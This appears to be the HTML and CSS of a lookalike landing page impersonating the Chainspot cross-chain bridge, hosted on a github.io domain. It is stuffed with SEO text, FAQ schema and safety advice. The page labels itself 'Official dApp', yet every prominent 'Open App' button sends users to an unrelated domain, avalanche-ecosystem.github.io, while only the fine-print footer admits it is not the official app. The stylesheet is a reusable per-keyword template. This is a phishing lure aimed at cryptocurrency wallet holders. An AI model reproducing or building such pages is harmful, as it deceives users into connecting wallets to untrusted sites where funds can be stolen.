



==== index.html @ 26828779 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Chainspot - Open App</title><meta name="description" content="chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://chainspot-app.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Chainspot - Open App"><meta property="og:description" content="chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.">
<meta property="og:url" content="https://chainspot-app.github.io/"><meta property="og:image" content="https://chainspot-app.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chainspot - Open App"><meta name="twitter:description" content="chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app."><meta name="twitter:image" content="https://chainspot-app.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://chainspot-app.github.io/#website", "url": "https://chainspot-app.github.io/", "name": "Chainspot"}, {"@type": "WebPage", "@id": "https://chainspot-app.github.io/#webpage", "url": "https://chainspot-app.github.io/", "name": "Chainspot - Open App", "description": "chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.", "inLanguage": "en", "isPartOf": {"@id": "https://chainspot-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://chainspot-app.github.io/#org", "name": "Chainspot", "url": "https://chainspot-app.github.io/", "logo": "https://chainspot-app.github.io/og-cover.png", "sameAs": ["https://twitter.com/chainspotIO", "https://chainspot.io/", "https://docs.chainspot.io/"]}, {"@type": "WebApplication", "@id": "https://chainspot-app.github.io/#app", "name": "Chainspot", "url": "https://chainspot-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "chainspot routes wallets to cross-chain swaps, bridge paths, and DeFi access across EVM and non-EVM networks. Open the official app.", "featureList": ["Official dApp", "Non-custodial", "EVM + non-EVM"], "isPartOf": {"@id": "https://chainspot-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://chainspot-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Chainspot used for?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot is used to find cross-chain swap and bridge routes across supported EVM and non-EVM networks. Instead of manually checking several bridges and DEXes, users enter a source asset, destination asset and network pair, then review the route produced by the app. It is most useful when the desired trade crosses chains or requires a routed path rather than a simple same-chain swap."}}, {"@type": "Question", "name": "Does Chainspot have its own token?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot is primarily searched as a routing app and documentation hub, not as a widely listed liquid token page. If a site or message asks you to buy a Chainspot token, verify it against Chainspot's official website, docs and social accounts first. Do not rely on a contract address from ads, replies, direct messages or search snippets."}}, {"@type": "Question", "name": "Which wallet can I connect to Chainspot?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot is a Web3 app, so wallet support depends on the live interface and the network selected for the route. For EVM chains, users generally need an EVM-compatible wallet; for non-EVM routes, the app may require a different wallet path or WalletConnect-compatible flow. Always confirm the active wallet address and destination recipient before signing."}}, {"@type": "Question", "name": "How long does a Chainspot bridge transaction take?", "acceptedAnswer": {"@type": "Answer", "text": "Chainspot transaction time depends on the chosen route, source chain confirmation time, destination chain conditions and the underlying bridge or liquidity provider. A same-token route between high-throughput chains may settle faster than a route involving swaps on both sides. Use the live app status and explorers rather than assuming a fixed completion time."}}, {"@type": "Question", "name": "Can Chainspot bridge from BNB Chain to Polygon?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, BNB Chain to Polygon is the kind of cross-chain route Chainspot is designed to quote, and the sample widget in this page uses USDT on BNB Chain to MATIC on Polygon. Availability still depends on current liquidity, token support and route providers in the live app, so check the exact output before approving."}}, {"@type": "Question", "name": "What should I check before signing a Chainspot route?", "acceptedAnswer": {"@type": "Answer", "text": "Check the official app domain, connected wallet, source network, destination network, source token, output token, recipient address, estimated output, minimum received amount, slippage and any token approval request. For cross-chain swaps, also look at the underlying bridge or router name and recovery path. Those details determine practical risk more than the headline quote alone."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Chainspot"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Chainspot</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Chainspot</h1>
      <div class="bridge-widget" role="group" aria-label="Chainspot preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdt.png" alt="USDT" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDT</b> · BNB Chain</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/matic.png" alt="MATIC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>MATIC</b> · Polygon</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-bnb.png" alt="BNB Chain" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-avalanche.png" alt="Avalanche" loading="lazy"></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Chainspot ↗</a></div>
      <p class="hero-note">Live preview — open the official Chainspot app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Official dApp</span><span class="trust-chip">Non-custodial</span><span class="trust-chip">EVM + non-EVM</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Chainspot?</h2><div class="capsule"><strong>Chainspot</strong> is a non-custodian omnichain DeFi protocol for managing DeFi positions across <a class="inline-link" href="https://docs.chainspot.io/overview/welcome-to-chainspot" rel="noopener noreferrer">EVM and non-EVM networks</a>, as described in its <a href="https://docs.chainspot.io/">official documentation</a>. The app focuses on <a class="inline-link" href="https://ethereum.org/en/developers/docs/bridges/" rel="noopener noreferrer">cross-chain swaps</a>, bridging, and routing through integrated liquidity providers.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Chainspot at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Omnichain bridge and <a class="inline-link" href="https://uniswap.org/blog/auto-router" rel="noopener noreferrer">swap router</a></b></div><div class="f"><small>Network</small><b>EVM and non-EVM chains</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/n/noncustodial-wallets.asp" rel="noopener noreferrer">Non-custodial</a></b></div><div class="f"><small>Official app</small><b>app.chainspot.io</b></div><div class="f"><small>Documentation</small><b>docs.chainspot.io</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Chainspot supported chains and tokens</h2><div class="intent-a">Chainspot is searched most often as a cross-chain routing app, so supported networks matter more than a single pool or chain. The official site describes Chainspot as an omnichain protocol for EVM and non-EVM chains, and its ecosystem materials list major networks such as Ethereum, <a class="inline-link" href="https://www.binance.com/en/blog/ecosystem/what-is-bnb-chain-421499824684903934" rel="noopener noreferrer">BNB Chain</a>, Polygon, <a class="inline-link" href="https://l2beat.com/scaling/projects/arbitrum" rel="noopener noreferrer">Arbitrum</a>, <a class="inline-link" href="https://www.coingecko.com/en/coins/avalanche" rel="noopener noreferrer">Avalanche</a>, Tron and TON. Token availability is route-dependent: the app combines bridge and DEX liquidity, so a token may be available on one source and destination pair but not another. Before signing, use the live quote screen to confirm the source chain, destination chain, token contract, estimated output, route provider and destination wallet.</div></div></section><section class="section"><div class="container"><h2>Chainspot bridge fees and routing costs</h2><div class="intent-a">Chainspot does not have one universal bridge fee shown as a fixed percentage for every route. The cost of a Chainspot route can include source-chain gas, destination execution costs, <a class="inline-link" href="https://coinmarketcap.com/academy/glossary/slippage" rel="noopener noreferrer">slippage</a>, bridge or DEX provider fees, and any routing spread shown in the quote. The official docs include a fees section and position Chainspot as a <a class="inline-link" href="https://docs.chainspot.io/architecture/liquidity-routing" rel="noopener noreferrer">liquidity-routing layer</a> rather than a custodial bridge. The practical way to compare costs is to quote the same token pair and networks in Chainspot and at least one direct bridge, then compare received amount, gas token requirements, arrival chain and route components before approving.</div></div></section><section class="section section-alt"><div class="container"><h2>How to use Chainspot for cross-chain swaps</h2><div class="intent-a">To use Chainspot, open <a href="https://app.chainspot.io/">the official Chainspot app</a>, connect the wallet you control, choose the source network, source token, destination network, destination token and amount, then review the generated route. Chainspot is built for cross-chain swaps and bridge paths, so the quote can involve multiple liquidity providers. Check the recipient address, minimum received amount, slippage, gas requirements and <a class="inline-link" href="https://www.gemini.com/cryptopedia/what-is-a-token-contract" rel="noopener noreferrer">token contracts</a>. If an approval is required, approve only the token and amount you intend to use. After signing, monitor the route in the app or the relevant chain explorers.</div></div></section><section class="section"><div class="container"><h2>Chainspot security and audits</h2><div class="intent-a">Chainspot describes itself as non-custodial, with users signing transactions from their own wallets and <a class="inline-link" href="https://www.ibm.com/topics/smart-contracts" rel="noopener noreferrer">smart contracts</a> handling routing rather than permanent fund custody. Its security documentation says the protocol has audit coverage from HashEx and DeCurity and separates on-chain contracts from off-chain aggregation modules. That does not remove route risk: users still need to verify the domain, <a class="inline-link" href="https://www.coinbase.com/learn/crypto-basics/what-is-a-token-approval" rel="noopener noreferrer">token approvals</a>, destination address, bridge provider and transaction details. For larger transactions, test with a small amount first and avoid granting broad token approvals when a smaller approval fits the intended swap.</div></div></section>
  <section class="section"><div class="container"><h2>How to bridge Chainspot</h2><ol class="steps"><li><b>Open the official app</b><span>Use the app domain, confirm the URL, and start from the wallet connection screen.</span></li><li><b>Connect your wallet</b><span>Choose the wallet and network you want to send from before selecting the destination chain.</span></li><li><b>Build the route</b><span>Pick the token, source network, destination network, and amount so the router can show available paths.</span></li><li><b>Review and sign</b><span>Check output, slippage, fees, destination address, and route details before signing in your wallet.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Chainspot app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Chainspot ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Chainspot vs other <a class="inline-link" href="https://messari.io/report/state-of-bridge-protocols" rel="noopener noreferrer">bridge aggregators</a></h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Chainspot</th><th>Alternative bridge aggregator</th></tr></thead><tbody><tr><td>Primary use</td><td>Cross-chain swaps, bridge routes and DeFi routing</td><td>Usually bridge and swap route comparison</td></tr><tr><td>Network scope</td><td>EVM and selected non-EVM networks</td><td>Depends on the provider and integrations</td></tr><tr><td>Custody model</td><td>Wallet-signed, <a class="inline-link" href="https://www.britannica.com/money/non-custodial-wallet" rel="noopener noreferrer">non-custodial</a> routing</td><td>Usually non-custodial, but route mechanics vary</td></tr><tr><td>Best comparison metric</td><td>Net received amount plus route and recovery details</td><td>Net received amount, speed and provider risk</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Chainspot FAQ</h2><div class="faq-list"><details open><summary><h3>What is Chainspot used for?</h3></summary><div>Chainspot is used to find cross-chain swap and bridge routes across supported EVM and non-EVM networks. Instead of manually checking several bridges and DEXes, users enter a source asset, destination asset and network pair, then review the route produced by the app. It is most useful when the desired trade crosses chains or requires a routed path rather than a simple same-chain swap.</div></details><details><summary><h3>Does Chainspot have its own token?</h3></summary><div>Chainspot is primarily searched as a routing app and documentation hub, not as a widely listed liquid token page. If a site or message asks you to buy a Chainspot token, verify it against Chainspot's official website, docs and social accounts first. Do not rely on a contract address from ads, replies, direct messages or search snippets.</div></details><details><summary><h3>Which wallet can I connect to Chainspot?</h3></summary><div>Chainspot is a Web3 app, so wallet support depends on the live interface and the network selected for the route. For EVM chains, users generally need an EVM-compatible wallet; for non-EVM routes, the app may require a different wallet path or <a class="inline-link" href="https://walletconnect.com/about" rel="noopener noreferrer">WalletConnect</a>-compatible flow. Always confirm the active wallet address and destination recipient before signing.</div></details><details><summary><h3>How long does a Chainspot bridge transaction take?</h3></summary><div>Chainspot transaction time depends on the chosen route, source chain confirmation time, destination chain conditions and the underlying bridge or liquidity provider. A same-token route between high-throughput chains may settle faster than a route involving swaps on both sides. Use the live app status and explorers rather than assuming a fixed completion time.</div></details><details><summary><h3>Can Chainspot bridge from BNB Chain to Polygon?</h3></summary><div>Yes, BNB Chain to Polygon is the kind of cross-chain route Chainspot is designed to quote, and the sample widget in this page uses USDT on BNB Chain to MATIC on Polygon. Availability still depends on current liquidity, token support and route providers in the live app, so check the exact output before approving.</div></details><details><summary><h3>What should I check before signing a Chainspot route?</h3></summary><div>Check the official app domain, connected wallet, source network, destination network, source token, output token, recipient address, estimated output, minimum received amount, slippage and any token approval request. For cross-chain swaps, also look at the underlying bridge or router name and recovery path. Those details determine practical risk more than the headline quote alone.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Not the official app; verify app.chainspot.io before connecting a wallet. Educational only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
